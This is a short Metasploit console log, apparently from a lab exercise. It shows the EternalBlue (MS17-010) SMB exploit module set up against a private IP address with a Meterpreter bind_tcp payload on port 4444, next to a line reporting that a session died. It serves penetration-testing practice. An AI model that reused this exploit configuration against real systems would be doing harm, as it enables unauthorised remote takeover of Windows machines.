 [*] 192.168.52.138 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         192.168.52.138   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.52.138   no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic Target